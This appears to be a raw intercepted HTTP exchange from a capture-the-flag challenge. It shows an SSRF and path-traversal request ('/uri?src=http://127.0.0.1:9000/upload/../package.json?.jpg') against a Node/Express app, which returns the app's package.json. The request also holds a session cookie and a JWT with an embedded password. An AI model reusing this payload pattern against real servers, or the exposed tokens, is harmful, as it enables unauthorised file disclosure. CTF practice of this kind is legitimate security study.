 Raw Params Headers Hex
GET /uri?src=http://127.0.0.1:9000/upload/../package.json?.jpg HTTP/1.1
Host: 183.129.189.60:10047
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie:
session=s%3AhT9dRzp9FxnuYLe2fkjEZXyKOfRlRFZq.xJra9jg3o18tDh6JY1Yq9nS%2BkNE
cDl9F%2FbIIcqKWS1U;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywidXNlcm5hbWUiOiIuLi9
wYWNrYWdlLmpzb24_IiwicGFzc3dvcmQiOiJ6eGFzcXcxNTkiLCJpYXQiOjE1NzM1NTY1NDd9.
uPGdmPU3V2esBjxQ5B0FAefcmHTRJEPWJvQ9oHoOlWA
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 12 Nov 2019 11:02:57 GMT
Content-Type: image/jpg
Content-Length: 490
Connection: close
X-Powered-By: Express
ETag: W/"1ea-F4Uw8KHu+FlaoipnPGofTwMEDXg"
Set-Cookie:
session=s%3AhT9dRzp9FxnuYLe2fkjEZXyKOfRlRFZq.xJra9jg3o18tDh6JY1Yq9nS%2BkN
EcDl9F%2FbIIcqKWS1U; Path=/; Expires=Wed, 11 Nov 2020 11:02:57 GMT;
HttpOnly
{
"name": "arbi",
"version": "1.0.0",
"description": "flag in /flag",
"main": "mainapp.js",
"directories": {
"test": "test"
},
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1"
},
"author": "evoA",
"license": "ISC",
"dependencies": {
"axios": "^0.19.0",
"cookie-parser": "^1.4.4",
"express": "^4.17.1",
"express-session": "^1.16.2",
"jade": "^1.11.0",
"jsonwebtoken": "^8.5.1",
"session-file-store": "^1.3.1"
}
}